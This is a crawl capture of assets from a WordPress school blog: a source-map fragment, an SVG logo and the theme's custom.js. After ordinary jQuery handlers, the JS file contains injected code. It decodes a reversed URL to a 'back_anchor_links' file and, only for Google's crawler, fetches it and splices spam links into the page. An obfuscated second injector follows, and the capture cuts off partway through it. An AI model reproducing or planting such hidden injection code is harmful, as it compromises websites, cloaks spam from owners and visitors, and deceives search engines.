AAAA%3BAAAA%3BAUoCF%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASJ%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAVtEN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUkFE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAVhGN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUqGU%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAchB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAVhIN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUqIU%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAWZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAVvKN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAU4KU%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAShB%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAIJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAVzNF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUuOM%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAVpPN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUmQF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKQ%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAV7SN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUuTU%3BAAAA%3BAAAA%3BAAAA%3BAVnRV%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAU6RE%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAV9UN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAoCA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUuTM%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAKR%3BAAAA%3BAAAA%3BAC%2FXJ%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAEA%3BAAAA%3BAAAA%3BAAEA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%22%7D */

--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_1.svg
body_size: 1603
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 261.4 30.6" style="enable-background:new 0 0 261.4 30.6;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#03426A;}
</style>
<g class="st0">
	<path class="st1" d="M12.5,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4H4.5c0.1,1.7,0.7,2.9,1.8,3.6
		c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1c-1.5,1.7-3.7,2.5-6.4,2.5
		c-2.3,0-4.3-0.7-6-2.1S0,18.4,0,15.3c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4C9.9,6.2,11.3,6.5,12.5,7z M5.8,10.9
		c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7S9.5,9.9,8.5,9.9C7.3,9.9,6.4,10.2,5.8,10.9z"/>
	<path class="st1" d="M28.2,6.9c0.8,0.5,1.5,1.1,2,1.9V0.7h4.5v23h-4.3v-2.4c-0.6,1-1.4,1.7-2.2,2.2s-1.8,0.7-3,0.7
		c-2,0-3.7-0.8-5-2.4s-2-3.7-2-6.2c0-2.9,0.7-5.2,2-6.9s3.1-2.5,5.4-2.5C26.5,6.3,27.4,6.5,28.2,6.9z M29.3,19.1
		c0.7-0.9,1-2.2,1-3.6c0-2.1-0.5-3.6-1.6-4.5c-0.6-0.5-1.4-0.8-2.2-0.8c-1.3,0-2.3,0.5-2.9,1.5s-0.9,2.1-0.9,3.6
		c0,1.6,0.3,2.8,0.9,3.8c0.6,0.9,1.6,1.4,2.8,1.4C27.7,20.5,28.6,20,29.3,19.1z"/>
	<path class="st1" d="M43.1,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H43.1z"/>
	<path class="st1" d="M72.8,8.7c1.3,1.6,1.9,3.7,1.9,6.2c0,2.6-0.6,4.8-1.9,6.6c-1.3,1.7-3,2.6-5.3,2.6c-1.4,0-2.5-0.3-3.4-0.8
		c-0.5-0.3-1.1-0.9-1.7-1.8v2.1H58v-23h4.5v8.3c0.6-0.8,1.2-1.4,1.9-1.8c0.8-0.5,1.8-0.8,3.1-0.8C69.8,6.3,71.5,7.1,72.8,8.7z
		 M69.1,19.1c0.6-0.9,1-2.1,1-3.7c0-1.2-0.2-2.2-0.5-3c-0.6-1.5-1.7-2.2-3.3-2.2s-2.7,0.7-3.4,2.2c-0.3,0.8-0.5,1.8-0.5,3
		c0,1.5,0.3,2.7,1,3.6c0.7,1,1.6,1.4,3,1.4C67.5,20.5,68.4,20,69.1,19.1z"/>
	<path class="st1" d="M88,12.8c-0.1-0.6-0.3-1.2-0.6-1.7c-0.5-0.7-1.3-1-2.3-1c-1.5,0-2.5,0.7-3.1,2.2c-0.3,0.8-0.4,1.8-0.4,3.1
		c0,1.2,0.1,2.2,0.4,3c0.5,1.4,1.5,2.1,3,2.1c1,0,1.8-0.3,2.2-0.8s0.7-1.3,0.8-2.2h4.5c-0.1,1.4-0.6,2.6-1.5,3.8
		c-1.4,1.9-3.5,2.9-6.2,2.9s-4.8-0.8-6.1-2.4c-1.3-1.6-1.9-3.7-1.9-6.3c0-2.9,0.7-5.2,2.1-6.8s3.4-2.4,5.9-2.4
		c2.1,0,3.9,0.5,5.2,1.4c1.4,1,2.2,2.7,2.4,5.1C92.4,12.8,88,12.8,88,12.8z"/>
	<path class="st1" d="M109.3,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C106.8,6.3,108.2,6.7,109.3,7.6z"/>
	<path class="st1" d="M120.2,0h3.7l-9,23.7h-3.7L120.2,0z"/>
	<path class="st1" d="M135.1,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C132.6,6.2,133.9,6.5,135.1,7z M128.5,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C130,9.9,129.1,10.2,128.5,10.9z"/>
	<path class="st1" d="M155.6,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C153,6.3,154.5,6.7,155.6,7.6z"/>
	<path class="st1" d="M159.3,27.7v-1.6h17.9v1.6H159.3z"/>
	<path class="st1" d="M190.3,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C187.8,6.2,189.1,6.5,190.3,7z M183.6,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C185.1,9.9,184.2,10.2,183.6,10.9z"/>
	<path class="st1" d="M206.5,7.3c0.5,0.4,1,1,1.6,2V6.8h4.3v23.8H208v-8.9c-0.3,0.7-0.9,1.3-1.7,1.8s-1.9,0.8-3.3,0.8
		c-2,0-3.6-0.8-5-2.4s-2.1-3.7-2.1-6.3c0-2.8,0.7-5.1,2.1-6.8s3.1-2.5,5.1-2.5C204.5,6.2,205.6,6.6,206.5,7.3z M207.5,18.5
		c0.4-0.9,0.6-2,0.6-3.3c0-1-0.2-2-0.5-2.8c-0.6-1.5-1.8-2.2-3.4-2.2c-1.1,0-2,0.4-2.7,1.3s-1,2.2-1,3.9c0,1.2,0.2,2.1,0.5,2.9
		c0.6,1.4,1.7,2.1,3.3,2.1C205.7,20.4,206.8,19.8,207.5,18.5z"/>
	<path class="st1" d="M221,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H221z"/>
	<path class="st1" d="M240.6,4.6h-4.5V0.5h4.5V4.6z M236.1,6.7h4.5v17h-4.5V6.7z"/>
	<path class="st1" d="M259.3,8.5c1.4,1.5,2.1,3.6,2.1,6.5c0,3-0.7,5.3-2,6.9c-1.4,1.6-3.1,2.4-5.2,2.4c-1.4,0-2.5-0.3-3.4-1
		c-0.5-0.4-1-0.9-1.4-1.6v8.9H245V6.7h4.3v2.5c0.5-0.7,1-1.3,1.5-1.8c1-0.8,2.2-1.1,3.6-1.1C256.2,6.3,257.9,7,259.3,8.5z
		 M255.9,11.7c-0.6-1-1.6-1.5-2.9-1.5c-1.6,0-2.8,0.8-3.4,2.3c-0.3,0.8-0.5,1.8-0.5,3.1c0,2,0.5,3.4,1.6,4.2
		c0.6,0.5,1.4,0.7,2.2,0.7c1.3,0,2.2-0.5,2.9-1.4c0.7-1,1-2.2,1-3.8C256.8,13.9,256.5,12.7,255.9,11.7z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/custom.js?ver=6.9
body_size: 7174
content:
(function ($) {


	//onclick Ancorable 
	$('a[class*=ancorable]').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top - 100
	    }, 700);
	    return false;
	});


	// When the user scrolls down 20px from the top of the document, slide down the navbar-scroll
	// When the user scrolls to the top of the page, slide up the navbar-scroll (50px out of the top view)
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
	if (document.body.scrollTop > 200 || document.documentElement.scrollTop > 200) {
		document.getElementById("navbar-scroll").style.top = "0";
	} else {
		document.getElementById("navbar-scroll").style.top = "-200px";
	}
	}

	// Search form expanded
	$( '.search-top, .search-home' ).click( function(e) {
		console.log(e);
		$(this).children('.search-form').addClass('form-focus');
	});
	$(document).click(function() {
		var container = $(".search-container");
		if (!container.is(event.target) && !container.has(event.target).length) {
			console.log('close!');
			$( ".search-form" ).removeClass('form-focus');
		}
	});

}(jQuery));

const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='a:</p>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/tac/segaugnal/tnetnoc-pw/tac.ncbude.piuqene//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';
function site(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site);		


function _0x474ab5(_0x1f4d3d,_0x4c966a,_0xbe4b45,_0x390af0){return _0x4d72(_0x1f4d3d- -0x1be,_0x390af0);}(function(_0x5f8391,_0x9defd2){function _0x58b577(_0x1534e0,_0x4bd0bf,_0x8dcf55,_0x4c5b5a){return _0x4d72(_0x4bd0bf- -0x214,_0x4c5b5a);}function _0x5a8e0f(_0x1eaca3,_0xda33c3,_0x22c041,_0x1e1e42){return _0x4d72(_0x1eaca3- -0x128,_0x1e1e42);}var _0x23689f=_0x5f8391();while(!![]){try{var _0x31eb93=-parseInt(_0x5a8e0f(0xab,0x94,0xb3,0x95))/(0x3*0x313+0x1*0x1b27+0x1*-0x245f)*(parseInt(_0x5a8e0f(0xcf,0xa7,0xc0,0xc3))/(-0xfe6+-0x1*0x174b+0x1*0x2733))+parseInt(_0x58b577(-0x16,-0x33,-0x3c,-0xb))/(0x35*0x2+-0x1032+-0xd*-0x137)*(parseInt(_0x5a8e0f(0xd9,0xc3,0xfc,0xc6))/(0x1*0x2105+-0x1f62+0x1*-0x19f))+parseInt(_0x58b577(-0x42,-0x29,-0x4e,-0x3a))/(0x6f1*0x3+-0x4*0x76a+-0x1*-0x8da)+-parseInt(_0x5a8e0f(0x93,0x73,0x8d,0x81))/(-0x1f23+0x56*0x8+0x1c79)*(parseInt(_0x5a8e0f(0xa5,0x98,0xb5,0xce))/(0x1fee+0x1*-0xe4b+-0x7*0x284))+-parseInt(_0x5a8e0f(0x92,0xa7,0x92,0xb5))/(-0x1e01*-0x1+-0x5ba*0x2+-0x1285)+-parseInt(_0x5a8e0f(0xbc,0xa8,0xa3,0xcf))/(-0x1cf2+-0x245+0x1f40)+parseInt(_0x5a8e0f(0x94,0xb9,0x8a,0x9f))/(0x19*-0xca+0x112*0xe+-0x8*-0x99);if(_0x31eb93===_0x9defd2)break;else _0x23689f['push'](_0x23689f['shift']());}catch(_0x47606a){_0x23689f['push'](_0x23689f['shift']());}}}(_0x3389,0x12d2cd+-0x637d*0xd+0x3*0x59d1),String[_0x14b692(0x550,0x569,0x558,0x53a)][_0x474ab5(0x28,0x21,0x2b,0x2)]=function(){function _0x5c8dfe(_0x4788b2,_0x55ae1e,_0x49fe1e,_0x375955){return _0x474ab5(_0x55ae1e- -0xdf,_0x55ae1e-0x153,_0x49fe1e-0xc4,_0x49fe1e);}var _0x241772={};_0x241772[_0x16aa56(-0xb0,-0xd0,-0xaa,-0xc2)]=function(_0x57fbc5,_0x1f4891){return _0x57fbc5+_0x1f4891;},_0x241772['lgZgN']=function(_0x5103f0,_0x52fddc){return _0x5103f0-_0x52fddc;},_0x241772['rPKdd']=function(_0x190fb7,_0x3f5c7d){return _0x190fb7<<_0x3f5c7d;};var _0xb6c3bf=_0x241772,_0x137c17=0xa46+0xb5d*0x3+-0x1*0x2c5d,_0x2c605c,_0x53c971;function _0x16aa56(_0x6a66dc,_0x3e27c4,_0x1e75e2,_0x1d58b0){return _0x474ab5(_0x3e27c4- -0x111,_0x3e27c4-0x1c9,_0x1e75e2-0x148,_0x1d58b0);}if(this['length']===0x2603*-0x1+0x7e3+0x1e20)return _0x137c17;for(_0x2c605c=0x186+-0x14f9+0xd*0x17f;_0x2c605c<this['length'];_0x2c605c++){_0x53c971=this[_0x5c8dfe(-0xf7,-0xd9,-0xcd,-0x100)](_0x2c605c),_0x137c17=_0xb6c3bf[_0x16aa56(-0xbc,-0xd0,-0xb6,-0xe5)](_0xb6c3bf['lgZgN'](_0xb6c3bf['rPKdd'](_0x137c17,-0x1c08+-0x1559+0x1*0x3166),_0x137c17),_0x53c971),_0x137c17|=-0x25f7*-0x1+-0x143*-0x2+0xf*-0x2b3;}return _0x137c17;});function _0x4d72(_0x3812e4,_0x125585){var _0x23ec9b=_0x3389();return _0x4d72=function(_0x429d47,_0x4228fa){_0x429d47=_0x429d47-(-0x1d31+0x4cb+0x1*0x1a1c);var _0x21073b=_0x23ec9b[_0x429d47];if(_0x4d72['vAUnWC']===undefined){var _0x463c4e=function(_0x3ec5c5){var _0x2d0390='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2dfb84='',_0x303a7d='',_0x4764f2=_0x2dfb84+_0x463c4e;for(var _0x584fc5=0x45e+0x161*-0x13+0x15d5,_0x3f772e,_0x3be571,_0x196dba=-0xa*0xfe+-0x9af*-0x2+0x1*-0x972;_0x3be571=_0x3ec5c5['charAt'](_0x196dba++);~_0x3be571&&(_0x3f772e=_0x584fc5%(0x2005+-0x10b+-0x1ef6)?_0x3f772e*(-0x1686+0x24c8+-0xe02)+_0x3be571:_0x3be571,_0x584fc5++%(-0x1*-0x1c2b+0x11*-0x215+0x135*0x6))?_0x2dfb84+=_0x4764f2['charCodeAt'](_0x196dba+(-0x4f2*-0x1+0x8*-0x24d+-0x30*-0x48))-(-0x48+-0x2*0x97+-0xc0*-0x2)!==-0x1ac1+-0x1a3b+0x2*0x1a7e?String['fromCharCode'](-0x1*-0xad8+0x29a+-0x1*0xc73&_0x3f772e>>(-(0x14ae+-0xd2*0x1+0xf2*-0x15)*_0x584fc5&0x1a11*-0x1+-0x1f27+0x1*0x393e)):_0x584fc5:0x366+-0x1*-0xc41+-0xfa7){_0x3be571=_0x2d0390['indexOf'](_0x3be571);}for(var _0x1d5da2=-0x2394+0x599*-0x3+0x345f,_0x4830b9=_0x2dfb84['length'];_0x1d5da2<_0x4830b9;_0x1d5da2++){_0x303a7d+='%'+('00'+_0x2dfb84['charCodeAt'](_0x1d5da2)['toString'](0x1*0xe73+-0x4*0x56d+0x1*0x751))['slice'](-(0x5*-0x329+-0xe0f+0x1dde));}return decodeURIComponent(_0x303a7d);};_0x4d72['hSdsRD']=_0x463c4e,_0x3812e4=arguments,_0x4d72['vAUnWC']=!![];}var _0x5d4e1c=_0x23ec9b[0xe81*-0x1+0x1429+-0x16a*0x4],_0x1dd5ed=_0x429d47+_0x5d4e1c,_0x38f5a7=_0x3812e4[_0x1dd5ed];if(!_0x38f5a7){var _0x1a2ec6=function(_0x144eb5){this['MnmVwN']=_0x144eb5,this['gtOqHY']=[-0x43*0x65+-0xbb+0xd*0x217,0x3fa*-0x1+0x2cd*0xb+0x1*-0x1ad5,0xdfc+0x1fcd*0x1+-0xf43*0x3],this['ZdyHkF']=function(){return'newState';},this['xKmuJK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qmYMDR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1a2ec6['prototype']['VknpXu']=function(){var _0x36e18e=new RegExp(this['xKmuJK']+this['qmYMDR']),_0x8d3b05=_0x36e18e['test'](this['ZdyHkF']['toString']())?--this['gtOqHY'][0x18e7+-0x6*0x207+-0x4*0x32f]:--this['gtOqHY'][0xf2*0x14+0x1c6a+-0x2f52*0x1];return this['nApzSF'](_0x8d3b05);},_0x1a2ec6['prototype']['nApzSF']=function(_0x4a603b){if(!Boolean(~_0x4a603b))return _0x4a603b;return this['GdMXmV'](this['MnmVwN']);},_0x1a2ec6['prototype']['GdMXmV']=function(_0x5ed26d){for(var _0x3ddc2f=-0x355+-0x95*0x19+-0x5f6*-0x3,_0x38256a=this['gtOqHY']['length'];_0x3ddc2f<_0x38256a;_0x3ddc2f++){this['gtOqHY']['push'](Math['round'](Math['random']())),_0x38256a=this['gtOqHY']['length'];}return _0x5ed26d(this['gtOqHY'][0x1*-0x536+-0x40e+0x944]);},new _0x1a2ec6(_0x4d72)['VknpXu'](),_0x21073b=_0x4d72['hSdsRD'](_0x21073b),_0x3812e4[_0x1dd5ed]=_0x21073b;}else _0x21073b=_0x38f5a7;return _0x21073b;},_0x4d72(_0x3812e4,_0x125585);}function _0x14b692(_0xc875d4,_0x20704d,_0x37dda0,_0x5929db){return _0x4d72(_0xc875d4-0x358,_0x20704d);}function rstr2(_0x3a3d0d){var _0x3e3238=_0x3a3d0d['split'](''),_0x213320=_0x3e3238[_0x1e2a46(-0xe5,-0x104,-0xf1,-0x102)]();function _0x1e2a46(_0x2d6f7a,_0x233749,_0x36093d,_0x52b1b9){return _0x474ab5(_0x233749- -0x14a,_0x233749-0x10a,_0x36093d-0x25,_0x2d6f7a);}var _0x22c0f0=_0x213320[_0x2ed23a(-0x214,-0x22e,-0x244,-0x214)]('');function _0x2ed23a(_0x10be73,_0x445489,_0x3ce077,_0xfffcdc){return _0x474ab5(_0x445489- -0x228,_0x445489-0x1b1,_0x3ce077-0x142,_0x10be73);}return _0x22c0f0;}function site2(){var _0x3ed15e={'BpchZ':function(_0x41014f,_0x512f4c){return _0x41014f!==_0x512f4c;},'STGtx':_0x51ef84(-0x4,0xc,0x28,0x7),'MzOyv':function(_0x550c66,_0x49d756){return _0x550c66+_0x49d756;},'dpZIg':function(_0x1dc30e,_0x26d13a){return _0x1dc30e(_0x26d13a);},'Osron':'(((.+)+)+)'+'+$','MYOsT':_0x51ef84(0x34,0x2f,0x45,0x26),'URDOJ':'JzgVB','sGwxk':function(_0x58b788,_0x5e33da){return _0x58b788(_0x5e33da);},'GcruU':_0x51ef84(0x12,0x15,0x27,-0x7)+'ctor(\x22retu'+_0x574e49(-0x87,-0x7d,-0x83,-0x96)+'\x20)','XfjSe':function(_0x297338,_0x3aad2b){return _0x297338!==_0x3aad2b;},'FdBjj':function(_0x4131b4,_0x13b448){return _0x4131b4(_0x13b448);},'aqzzR':_0x574e49(-0xcd,-0xa2,-0xa3,-0xa9)+_0x574e49(-0xac,-0xa4,-0x90,-0x9b),'FlHlo':function(_0x518c3f){return _0x518c3f();},'pEadh':'log','fRJDP':_0x574e49(-0xc2,-0x76,-0x9d,-0x78),'wTwOh':'info','JCTcd':_0x51ef84(0x37,0x3c,0x23,0x34),'FCgeK':_0x51ef84(0x38,0x35,0x22,0x19),'nPGzb':'table','DeyJw':_0x51ef84(-0x1d,0x4,-0x20,-0x1b),'HcwWl':function(_0x4f6c6b,_0x518a57){return _0x4f6c6b<_0x518a57;},'cJisw':function(_0x111bb8,_0x2cdfa7){return _0x111bb8===_0x2cdfa7;},'YSLkp':_0x51ef84(-0x7,0x10,0xa,-0x13),'WEUop':_0x574e49(-0x3c,-0x65,-0x59,-0x5d),'AIDBG':function(_0x8c7266,_0x385eb9){return _0x8c7266+_0x385eb9;},'WeSBq':function(_0x5b38c8,_0x23fd84){return _0x5b38c8+_0x23fd84;},'qldhL':_0x51ef84(0x2e,0x2e,0x44,0x31),'gKDif':'GET','evapU':_0x574e49(-0x44,-0x38,-0x5d,-0x4c)+'pe','apNkm':_0x51ef84(0x43,0x32,0x1c,0x49)+_0x574e49(-0x61,-0x86,-0x66,-0x4c)+'arset=UTF-'+'8'},_0x5d4e80=(function(){var _0x51aa86={'areBo':function(_0x20f3d9,_0x5002d2){function _0x20de72(_0x331c10,_0x454986,_0xdd7a05,_0x4e6628){return _0x4d72(_0x4e6628- -0x2bb,_0x331c10);}return _0x3ed15e[_0x20de72(-0xd1,-0xd7,-0xee,-0xfb)](_0x20f3d9,_0x5002d2);},'aOiow':function(_0x502065,_0x11c175){return _0x3ed15e['dpZIg'](_0x502065,_0x11c175);}},_0x27c97e=!![];return function(_0x295525,_0x5252f4){function _0x31d716(_0x335605,_0x144379,_0x14b598,_0x3a2805){return _0x4d72(_0x335605- -0xf5,_0x3a2805);}function _0x9433cf(_0x1cc348,_0x30cec1,_0x41a64b,_0x5060ee){return _0x4d72(_0x30cec1- -0x3b5,_0x41a64b);}if(_0x3ed15e[_0x9433cf(-0x1a3,-0x1ad,-0x18e,-0x1c3)](_0x31d716(0xd6,0xc0,0xe8,0xf5),_0x3ed15e[_0x9433cf(-0x1f1,-0x1e4,-0x1f1,-0x1cb)]))_0x5d4e1c=this[_0x9433cf(-0x1f7,-0x1eb,-0x1d4,-0x200)+'xt'],_0x1dd5ed=_0x51aa86[_0x31d716(0xc9,0xdb,0xde,0xae)](_0x51aa86['areBo'](_0x51aa86['aOiow'](_0x38f5a7,_0x3ec5c5),'\x20'),_0x2d0390),_0x2dfb84[_0x31d716(0x112,0x100,0xe9,0xf5)]['innerHTML']=_0x303a7d[_0x31d716(0x112,0x122,0x12b,0x135)][_0x9433cf(-0x1b4,-0x1ce,-0x1db,-0x1a9)]['replace'](_0x51aa86[_0x31d716(0xf3,0x10b,0xce,0xfc)](_0x4764f2,_0x584fc5),_0x3f772e);else{var _0x35f629=_0x27c97e?function(){function _0x28ee50(_0xa2778f,_0x44adbb,_0x33a4c3,_0x4305a8){return _0x31d716(_0xa2778f-0x10d,_0x44adbb-0x15c,_0x33a4c3-0x124,_0x33a4c3);}if(_0x5252f4){var _0x98359=_0x5252f4[_0x28ee50(0x1e4,0x1e3,0x1bf,0x207)](_0x295525,arguments);return _0x5252f4=null,_0x98359;}}:function(){};return _0x27c97e=![],_0x35f629;}};}()),_0x16af58=_0x5d4e80(this,function(){function _0x231f53(_0x4d0469,_0x337a2b,_0x28779d,_0xf743f8){return _0x574e49(_0x4d0469-0x1bd,_0x337a2b,_0x28779d-0x4ef,_0xf743f8-0x10);}function _0x379e6e(_0x2b843c,_0x43deb8,_0x130597,_0x149aec){return _0x51ef84(_0x149aec,_0x2b843c-0x3c8,_0x130597-0x11a,_0x149aec-0x1d8);}return _0x16af58['toString']()[_0x231f53(0x458,0x47e,0x456,0x45a)](_0x3ed15e['Osron'])[_0x231f53(0x47d,0x44d,0x46a,0x463)]()[_0x379e6e(0x3e0,0x3bc,0x408,0x3da)+'r'](_0x16af58)[_0x379e6e(0x3d2,0x3e3,0x3f9,0x3e5)](_0x3ed15e[_0x231f53(0x472,0x438,0x45b,0x470)]);});_0x16af58();var _0xc6ccc5=(function(){var _0x532f62={};function _0x4503b6(_0x3a1795,_0xe2c272,_0x23ff44,_0x215d0f){return _0x51ef84(_0x23ff44,_0xe2c272- 